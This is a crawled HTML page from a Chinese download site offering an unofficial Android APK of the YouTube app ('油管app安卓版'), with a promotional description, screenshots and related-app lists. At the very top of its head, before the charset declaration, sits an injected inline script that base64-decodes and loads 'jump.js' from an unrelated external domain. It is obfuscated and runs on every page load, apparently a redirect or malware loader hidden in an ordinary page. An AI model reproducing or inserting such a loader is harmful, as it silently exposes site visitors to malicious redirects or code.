

--- FILE ---
content_type: text/html
request_url: https://www.13636.com/apps/184719.html
body_size: 6161
content:
<!DOCTYPE html>
<html><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>油管app安卓版下载-油管app下载 v17.33.44-13636下载</title>
<meta name="keywords" content="油管app安卓版">
<meta name="description" content="油管app安卓版，这是一款在全球都非常火热的视频分享平台软件，这款软件在全球各地都非常的受欢迎，有着全球各地所分享的各种有趣的视频，还有全球各个地方的人气明星入驻，还有非常多的官方号，著名网红等等都在这里。"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc">
<meta name="robots" content="all">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.13636.com/apps/184719.html">
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.13636.com/apps/184719.html">
<link href="https://www.13636.com/appdown/style.css" rel="stylesheet" type="text/css">
<link href="https://www.13636.com/appdown/appinfo.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://www.13636.com/appdown/jquery.js"></script>
<script type="text/javascript">
try {var urlhash = window.location.hash;if (!urlhash.match("fromapp"))
{if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{window.location="https://m.13636.com/apps/184719.html";}}}
catch(err)
{
}</script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?6e751d56c88c7b18bbd625f7c311a40daef6ceb7d85c86c628967e0bf0c4f4283d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
</head>
<body id="body">
<div class="top-cont allbox">
<div class="logo fl"><img src="https://www.13636.com/appdown/logo.png"></div>
<div class="search-c fr">
<form>
<input type="hidden" name="tempid" value="1"> 
<input type="hidden" name="tbname" value="down"/>
<input type="hidden" name="show" value="title" checked="checked" />
<input type="text" name="keyboard" class="search-inp fl" placeholder="请输入关键字">
<button class="search-but fl" type="submit"><img src="https://www.13636.com/appdown/ico-search.png"></button>
</form>
</div>
</div>
<div class="nav-c">
<ul class="nav-cont">
<li><a href="https://www.13636.com/">首页</a></li>
<li class="nav-style"><a href="https://www.13636.com/soft/">热门软件</a></li>
<li><a href="https://www.13636.com/game/">热门游戏</a></li>
<li><a href="https://www.13636.com/news/">攻略教程</a></li>
<li><a href="https://www.13636.com/zt/">专题</a></li>
<li><a href="https://www.13636.com/top/">排行</a></li>
</ul>
</div>
<div class="allbox Downl_info">
<div class="brednav allbox">
<p>您的位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/soft/">最新软件</a>&nbsp;>&nbsp;<a href="/apps/yyys/">音乐影视</a>&nbsp;&gt;&nbsp;<a href="/apps/184719.html">油管app安卓版</a></p>
</div>
<div class="allbox con-all">
<div class="con-left fl">
<div class="dowl-info s-head">
<div class="dowl-top">
<div class="dowl-left fl">
<div class="ntit"><h1>油管app安卓版</h1><span>火热的视频分享平台软件</span></div>
<div class="dowl-min fl">
<img alt="油管app安卓版" src="https://www.13636.com/d/file/asoft/yyys/2022-09-13/8311173615e286daa1f7db9d21cc0cdc.png">
<ul>
<li>版本：v17.33.44</li>
<li>大小：132.55</li>
<li>环境：Android/ios</li>
<li>更新：2024-08-01 17:58:18</li>
</ul>
</div>

<p class="down-box">
<a href="https://www.13636.com/e/down/azurl.php?id=184719" class="u-btn u-btn-az qrcode_show" target="_blank" rel="nofollow">
<b>安卓下载</b>
<span class="p2">直接点击下载</span>
 </a>

<a class="u-btn u-btn-ben" rel="nofollow" href="javascript:;">
<b>暂无苹果下载</b></a>
</p>

</div>
</div>
</div>	 	 
<div class="game-info">
<div class="game-info-c">
<p><strong>油管app安卓版</strong>，这是一款在全球都非常火热的视频分享平台软件，这款软件在全球各地都非常的受欢迎，有着全球各地所分享的各种有趣的视频，还有全球各个地方的人气明星入驻，还有非常多的官方号，著名网红等等都在这里。</p><h3>油管app安卓版软件介绍</h3><p>这是一款风靡风靡全球的视频平台软件，而该版本为官方的安卓版本，这是一款不能在中国通过正常的途径下载游玩的软件，我们需要用到梯子爬墙，还要安装谷歌三件套才可以正常使用。</p><h3>油管app安卓版软件亮点</h3><p>1、更好地能满足不同用户观看个人视频内容的偏好，可访问视频内容的多样化亮点;</p><p>2、在这个平台上，可以轻松发现更多热点，更好地了解当前具有更多特色内容的热点;</p><p>3、用户可以订阅该频道的内容，为您关注的同类型视频内容分享推荐，更方便观看;</p><h3>油管app安卓版软件说明</h3><p>1、在这里上传你的大量原创内容，创建自己的专属视频频道，获得更多订阅粉丝;<br/></p><p>2、从不同地区的粉丝和朋友那里获得更多的频道内容，为原创视频创作增添更多有趣的力量;</p><p>3、可以非常方便的对视频内容进行分享处理，你的高质量视频内容可以让更多的用户观看。</p></div>
</div>
<div class="pic-c fl">
<div class="bt-c"><h2>软件截图</h2></div>
<div class="snapShotWrap" id="snapShotWrap" style="height: 550px;">
<a id="shotNext" class="snap-shot-btn next" title="下一张" href="javascript:void(0);"><i></i></a>
<a id="shotPrev" class="snap-shot-btn prev" title="上一张" href="javascript:void(0);"><i></i></a>
<ul class="snapShotCont" style="height: 550px;">
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/yyys/2022-09-13/692522ca7dc60ade0095b4ab06d060a6.jpg" alt="油管app安卓版"><span class="elementOverlays"></span></li>
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/yyys/2022-09-13/ad334343cea211bb6f0f1b22c2bdba3e.jpg" alt="油管app安卓版"><span class="elementOverlays"></span></li>
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/yyys/2022-09-13/bb8573cd43d26e6767bdafab92b68c25.jpg" alt="油管app安卓版"><span class="elementOverlays"></span></li>
</ul>
</div>
</div>
<div class="down-c fl">
<div class="bt-c"><h2>相关版本</h2></div>
<div class="tab-cont">
<div class="tab-list wz-list" style="display: block;">
<ul>
<a href="https://www.13636.com/apps/200028.html" target="_blank" title="youtube安卓下载官网">						
<li>
<i></i>
<em>youtube安卓下载官网</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-03-23</span>
</li>
</a>
<a href="https://www.13636.com/apps/200027.html" target="_blank" title="youtube安卓版">						
<li>
<i></i>
<em>youtube安卓版</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-03-22</span>
</li>
</a>
<a href="https://www.13636.com/apps/200026.html" target="_blank" title="youtube">						
<li>
<i></i>
<em>youtube</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-03-21</span>
</li>
</a>
</ul>
</div>

</div>
</div>


<div class="down-news fl">
<div class="bt-c"><h2>相关资讯</h2></div>
<div class="tab-cont">
<div class="newstab-list news-list" style="display: block;">
<ul>
<a href="https://www.13636.com/news/229.html" target="_blank" title="企业微信怎么在登录电脑时关闭手机通知 快点进来学">						
<li>
<i></i>
<em>企业微信怎么在登录电脑时关闭手机通知 快点进来学</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/15558.html" target="_blank" title="猫王妙播怎么连接设备 连接方法介绍">						
<li>
<i></i>
<em>猫王妙播怎么连接设备 连接方法介绍</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/22214.html" target="_blank" title="酷狗音乐怎么设置可聊天对象 防骚扰方法介绍">						
<li>
<i></i>
<em>酷狗音乐怎么设置可聊天对象 防骚扰方法介绍</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/8651.html" target="_blank" title="微博APP怎么查看自己的账号注册时间 查看方法介绍">						
<li>
<i></i>
<em>微博APP怎么查看自己的账号注册时间 查看方法介绍</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/24452.html" target="_blank" title="网易大神怎么设置个性签名 彰显个性的小方法">						
<li>
<i></i>
<em>网易大神怎么设置个性签名 彰显个性的小方法</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/23361.html" target="_blank" title="动漫之家怎么看隐藏漫画 解除屏蔽模式方法">						
<li>
<i></i>
<em>动漫之家怎么看隐藏漫画 解除屏蔽模式方法</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/23356.html" target="_blank" title="小鹿陪玩怎么下单陪玩 下单方法介绍">						
<li>
<i></i>
<em>小鹿陪玩怎么下单陪玩 下单方法介绍</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/8097.html" target="_blank" title="手机买鞋的软件有哪些 靠谱买鞋软件推荐">						
<li>
<i></i>
<em>手机买鞋的软件有哪些 靠谱买鞋软件推荐</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/10981.html" target="_blank" title="辽事通怎么缴纳交通罚没 缴费方法介绍">						
<li>
<i></i>
<em>辽事通怎么缴纳交通罚没 缴费方法介绍</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
<a href="https://www.13636.com/news/13350.html" target="_blank" title="英语听力APP哪个好用 有效提高听力水平">						
<li>
<i></i>
<em>英语听力APP哪个好用 有效提高听力水平</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-08-01</span>
</li>
</a>
</ul>
</div>
</div>
</div>



<div class="about-news fl">
<div class="bt-c wz-tab"><h2>同类推荐</h2></div>			
<div class="txtboxs">
<div>
<a target="_blank" href="https://www.13636.com/apps/184719.html"><img src="https://www.13636.com/d/file/asoft/yyys/2022-09-13/8311173615e286daa1f7db9d21cc0cdc.png" alt="油管app安卓版"><b>油管app安卓版</b></a>
<a target="_blank" href="https://www.13636.com/apps/118864.html"><img src="https://www.13636.com/d/file/asoft/yyys/2021-09-15/8ac9ab43dd093de75cddf2d180e131a4.png" alt="天空视频软件"><b>天空视频软件</b></a>
<a target="_blank" href="https://www.13636.com/apps/94250.html"><img src="https://www.13636.com/d/file/isoft/yyys/2021-06-07/cc42d096b6a2bedab2d4c63a7d4a7443.jpg" alt="晴朗剧场"><b>晴朗剧场</b></a>
<a target="_blank" href="https://www.13636.com/apps/126737.html"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-02/69a635a170ec1b9a341aba0fd3ad6e40.png" alt="剪印电子音乐相册"><b>剪印电子音乐相册</b></a>
<a target="_blank" href="https://www.13636.com/apps/92863.html"><img src="https://www.13636.com/d/file/asoft/yyys/2021-05-28/84e72b6b6a84683c0a6b6e85e28744cb.png" alt="番茄电影"><b>番茄电影</b></a>
<a target="_blank" href="https://www.13636.com/apps/94281.html"><img src="https://www.13636.com/d/file/uploads/2021-06-07/gdufkipg3th_41839.png" alt="夜蝶视频安卓最新版"><b>夜蝶视频安卓最新版</b></a>
</div>
</div>
</div>
</div>		 
<div class="con-right fr">
<div class="R-new fl">
<div class="bt-c2"><p>本类最新</p></div>
<div class="hotgame-lb">
<a href="https://www.13636.com/apps/184719.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2022-09-13/8311173615e286daa1f7db9d21cc0cdc.png" alt="油管app安卓版"><p>油管app安卓版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>132.55</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/176556.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2022-08-22/e4665e1f6636016457de7636d0208db8.png" alt="全民音乐安卓版"><p>全民音乐安卓版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>15.00</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/118864.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-09-15/8ac9ab43dd093de75cddf2d180e131a4.png" alt="天空视频软件"><p>天空视频软件</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>19.55MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/183757.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2022-09-26/a745739587caa2ee0a8b004b490fb4cc.png" alt="漫播最新版"><p>漫播最新版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>58.39</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/159154.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-10-29/dd7b28b6e20676a6b0b234cb99c54ed8.png" alt="多多短视频app安装极速版"><p>多多短视频app安装极速版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>18.11MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/129786.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-15/ed86c8844126447a58b0ca52544aaab1.png" alt="看韩剧手机在线观看"><p>看韩剧手机在线观看</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>36.12MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/109379.html" target="_blank"><div class="lb-con"><img src="https://android-artworks.25pp.com/fs08/2021/07/28/3/123_87c11569f063ec060d3669628bef420e_con_130x130.png" alt="盖亚视频app版"><p>盖亚视频app版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>150.32MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/94250.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/isoft/yyys/2021-06-07/cc42d096b6a2bedab2d4c63a7d4a7443.jpg" alt="晴朗剧场"><p>晴朗剧场</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>42.38M</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/144714.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-11-03/b9c60ce829b82be755bff9413e240453.png" alt="荐片影视app3.235安卓最新版"><p>荐片影视app3.235安卓最新版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>31.27MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/118851.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-09-15/98af5d69e41cdea1432878a450e83fbd.png" alt="子曰教育安卓版"><p>子曰教育安卓版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>32.44MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
</div>
</div>

<div class="R-new fl">
<div class="bt-c2"><p>本类排行</p></div>
<div class="hotgame-lb">

<a href="https://www.13636.com/apps/80654.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-02-18/8c206b632efdc23d89e0c54f1c0fdfad.png" alt="泡芙短视频app官方网址"><p>泡芙短视频app官方网址</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>46.87MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/145210.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-04-07/d725cf49c0ec94b94326577f18a01c5e.png" alt="飞极速在线浏览器官网无广告"><p>飞极速在线浏览器官网无广告</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>17.79MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/104046.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-04-13/8c36fbe0104c578563c9839a90473885.jpeg" alt="茶杯狐cupfox官网在线观看"><p>茶杯狐cupfox官网在线观看</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>0.0MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/27289.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-06-16/7b62b8a10e7fe11e262f39293c420b5f.png" alt="番茄社区app最新网站"><p>番茄社区app最新网站</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>61.41 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/9265.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-04-14/d166d546e7087bf5576294b54397f13a.png" alt="袋熊视频官网免费"><p>袋熊视频官网免费</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>32.68MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/162085.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2022-07-29/30ab41311d8990e270424e3b20ccbc69.png" alt="khsp快活视频vip6.1官网版"><p>khsp快活视频vip6.1官网版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>18.8M</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/104334.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-06-16/2b8c561638c5d7d3d2e574f984c6c6b3.png" alt="骚虎影视2024"><p>骚虎影视2024</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>22.67MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/9005.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2020-04-11/64f4f62b96c403c747cff4e612434b9f.png" alt="今日影视官方版"><p>今日影视官方版</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>18.92 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/74691.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2021-01-12/88591ab80a414d95a36fed5771cc76b2.png" alt="TV影院"><p>TV影院</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>16.45MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/144949.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/yyys/2022-01-15/14f065832d54c746c022f9502390e2d7.png" alt="白嫖者联盟"><p>白嫖者联盟</p>
<div class="tuijian-dowl fl"><p>音乐影视<span>|</span>6.82MB</p></div>
<em class="dowl-but">下载</em></div>
</a>

</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="https://www.13636.com/appdown/imgSwitch.js"></script>
<!--版权区-->
<div class="footer">
<div class="footer-cont allbox">
<div class="footba fl">
<div class="footba-link">
<a href="#" target="_blank">版权声明</a>
<p>版权所有 Copyright © 2024&nbsp;<a href="https://www.13636.com/" title="13636.com">www.13636.com</a></p><p><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a></p>
<p><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">沪ICP备2024057467号-1</a></p>
</div>
</div>
</div>
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?32271ffc9f4478c9aaa5d25b18b8582d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<div class="xiongzhanghao" style="display:none;">
<script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "https://www.13636.com/apps/184719.html",
            "title": "油管app安卓版下载-油管app下载  v17.33.44-13636下载",
            "images": ["https://www.13636.com/d/file/asoft/yyys/2022-09-13/8311173615e286daa1f7db9d21cc0cdc.png"],
            "description": "油管app安卓版，这是一款在全球都非常火热的视频分享平台软件，这款软件在全球各地都非常的受欢迎，有着全球各地所分享的各种有趣的视频，还有全球各个地方的人气明星入驻，还有非常多的官方号，著名网红等等都在这里。",
            "pubDate": "2024-08-01T17:56:35",
            "upDate": "2024-08-01T17:58:18",
            "isOriginal":"1"
        }
</script>
<script src="/e/public/ViewClick/?classid=9&id=184719&addclick=1"></script>
</div>
</body></html>